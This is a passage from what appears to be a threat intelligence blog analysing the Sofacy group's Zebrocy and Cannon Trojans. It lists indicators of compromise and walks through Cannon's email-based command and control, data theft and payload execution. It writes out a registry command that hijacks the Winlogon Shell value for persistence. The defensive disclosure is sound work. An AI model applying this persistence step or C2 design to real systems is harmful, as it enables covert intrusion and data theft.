- 14. Cannon runs the downloaded file from the specified path.15. Cannon acknowledges the successful execution by sending an email to sahro.bella7[at]post.cz with s.txt (contains {SysPar = 65} string) as the attachment, ok5 within the body and a subject with the unique system identifier via SMTPS from one of the three accounts from Step 1.

For a complete analysis of Cannon, please refer to the Appendix.

## **Conclusion**

The Sofacy threat group continues to target government organizations in the EU, US, and former Soviet states to deliver the Zebrocy tool as a payload. In these attacks, the delivery documents used to install Zebrocy used remote templates, which increases the difficulty to analyze the attack as an active C2 server is needed to obtain the macro-enabled document. The Sofacy group also leveraged the recent Lion Air disaster as a lure in one of these attacks, which continues to show a willingness to use current events in their social engineering themes.

Of note, we also discovered the Sofacy group using a very similar delivery document to deliver a new Trojan called Cannon. Cannon uses SMTPS and POP3S as its C2 channel compared to Zebrocy that uses a more commonly observed HTTP or HTTPS based C2. This is not a new tactic but may be more effective at evading detection as the external hosts involved are a legitimate email service provider. Add the layer of encryption that the SMTPS and POP3S protocols provide to the legitimate web-based service and you have a very difficult C2 channel to block

While Sofacy's campaign delivering Zebrocy and Cannon remains active, Palo Alto Networks customers are protected from this threat in the following ways:

- AutoFocuscustomers can track these samples with the [Zebrocy](https://autofocus.paloaltonetworks.com/#/tag/Unit42.Zebrocy) and [Cannon](https://autofocus.paloaltonetworks.com/#/tag/Unit42.Cannon)
- WildFiredetects the delivery documents, Zebrocy and Cannon payloads discussed in this blog with malicious verdicts.
- Traps blocks the macro-ladened remote templates as Suspicious macro detected, as well as Zebrocy and Cannon payloads as Suspicious executable detected.
- The IP addresses hosting remote templates and C2 services in these attacks are classified as Command and Control.

Indicators of Compromise

# **Delivery Hashes**

2cfc4b3686511f959f14889d26d3d9a0d06e27ee2bb54c9afb1ada6b8205c55f af77e845f1b0a3ae32cb5cfa53ff22cc9dae883f05200e18ad8e10d7a8106392

# **Remote Template Hashes**

f1e2bceae81ccd54777f7862c616f22b581b47e0dda5cb02d0a722168ef194a5 fc69fb278e12fc7f9c49a020eff9f84c58b71e680a9e18f78d4e6540693f557d

# **Remote Templates**# **Zebrocy Hashes**

6ad3eb8b5622145a70bec67b3d14868a1c13864864afd651fe70689c95b1399a

### **Zebrocy C2 URLs**

hxxp://188.241.58[.]170/local/s3/filters.php

hxxps://200.122.181[.]25/catalog/products/books.php

#### **Cannon Hashes**

61a1f3b4fb4dbd2877c91e81db4b1af8395547eab199bf920e9dd11a1127221e

#### **Cannon Email Accounts**

sahro.bella7[at]post.cz trala.cosh2[at]post.cz bishtr.cam47[at]post.cz lobrek.chizh[at]post.cz cervot.woprov[at]post.cz

# **Appendix**

The Cannon Trojan is written in C# and functions primarily as a downloader that relies on emails to communicate between the Trojan and the C2 server. To communicate with the C2 server, the Trojan will send emails to specific email addresses via SMTPS over TCP port 587. This tool uses a variety of functions that are run in a specific order to:

- Gather system information and a screenshot
- Send the gathered information to the actor via an email
- Check inbox for email from actor with payload attached
- Download payload attached to email
- Execute downloaded payload

The functions called to carry out these activities are as follows:

#### **start\_Tick**

This function starts off by writing the string  $\{SysPar = 65\}$  to a file named s.txt, which will be used during C2 communications throughout the execution of this Trojan. This function is also responsible for creating persistence by writing the following to r.bat and executing it:REG ADD "HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Shell /t REG\_SZ /d [path to wsslc.exe]

It also creates a unique system specific identifier that it will use during the C2 communications to send and receive messages. The system specific identifier is a 16 character string that the Trojan creates using the serial number of the C volume and the first 4 hexadecimal bytes from Environment. UserName. The start Tick function then begins the timer to run the inf Tick method.

# **inf\_Tick**

Responsible for gathering system information, which it then saves to the i.ini file:

- Application.ExecutablePath
- Environment.OSVersion
- Environment.SystemDirectory
- Environment.UserDomainName
- Environment.MachineName
- Environment.UserName
- TimeZone.CurrentTimeZone.StandardName
- Environment.TickCount DriveInfo.GetDrives() - Name,VolumeLabel,DriveFormat,DriveType,TotalSize,AvailableFreeSpace,Serial number
- Folders in C:\Program Files\
- Folders in C:\Program Files (x86)\
- Process.GetProcesses

It will use the aforementioned authentication credentials to log into the SMTP server to send the i.ini file to the C2 email address. The email sent to exfiltrate this information will have i.ini attached to it with the unique system identifier as the subject and S\_inf within the body of the email message. The inf\_Tick function then begins the timer to run the screen\_Tick method.

# **screen\_Tick**

Takes a screenshot of the desktop and saves it to a file named sysscr.ops. It will use the aforementioned authentication credentials to log into the SMTP server to send the sysscr.ops file to the C2 email address. The email sent to exfiltrate this information will have sysscr.ops file attached to it with the unique system identifier as the subject and SCreen within the body of the email message. The screen\_Tick function then begins the timer to run the txt\_Tick method.

# **txt\_Tick**

The Trojan will attempt to log into pop.seznam[.]cz over POP3s using the account name trala.cosh2[at]post.cz. If successful, the Trojan will access the messages in the inbox, specifically looking for any emails that have a subject that matches the unique system identifier. If an email exists, the Trojan will treat the email's body as hexadecimal format and save it to a variable that will be used by the load\_Tick function. The Trojan will delete the email after reading and processing these emails.If the Trojan obtained the text from the email, it will use the aforementioned authentication credentials to log into the SMTP server to send the s.txt file to the C2 email address. The email sent to exfiltrate this information will have s.txt file attached to it with the unique system identifier as the subject and the string ok within the body of the email message. The txt Tick function then begins the timer to run the load\_Tick method.

# **load\_Tick**

The Trojan will first remove all occurrences of B& and Db from the text obtained from the email in the txt. Tick function. The Trojan will then split the remaining text on the % character and treat the content to the left of the % character as an account name and the content to the right as a password. The Trojan uses these credentials to log into another email account at pop.seznam[.]cz via POP3s, which it will check for email messages that have the unique system identifier as the subject. The Trojan will parse emails with the correct subject to obtain its attachments. The Trojan will save any attachments whose names contain the string auddevc to the system, which is meant to download a file named auddevc.txt. The Trojan will also create a file named l.txt that it will write the string 090 to.

If the Trojan obtained the file from the email, it will use the aforementioned authentication credentials to log into the SMTP server to send the l.txt file to the C2 email address. The email sent to exfiltrate this information will have l.txt file attached to it with the unique system identifier as the subject and ok2 within the body of the email message. The load Tick function then begins the timer to run the subject\_Tick method.

# **subject\_Tick**

This function is very similar in functionality to the txt\_Tick function. Just like the txt\_Tick function, the Trojan will attempt to log into pop.seznam[.]cz over POP3s using the account name trala.cosh2@post[.]cz, again looking for subject of emails in the inbox that match the unique system identifier. The Trojan will then treat the body of the email as hexadecimal data that it will save to a variable that will be used by the run\_Tick function. The contents saved to the variable should be the path in which the actor wishes the file saved in the load\_Tick function to be moved to and run from.

If the Trojan obtained the text from the email, it will use the aforementioned authentication credentials to log into the SMTP server to send the s.txt file to the C2 email address. The email sent to exfiltrate this information will have s.txt file attached to it with the unique system identifier as the subject and ok3 within the body of the email message. The subject\_Tick function then begins the timer to run the run\_Tick method.

# **run\_Tick**

The Trojan will first attempt to create the directory within the path obtained from the email in the subject. Tick function. It then attempts to move the auddevc.txt file downloaded in the load\_Tick function to the newly created directory. If the file was successfully moved, the Trojan it will use the aforementioned authentication credentials to log into the SMTP server to send the l.txt file to the C2 email address. The email sent to exfiltrate this information will have l.txt file attached to it with the unique system identifier as the subject and ok4 within the body of the email message.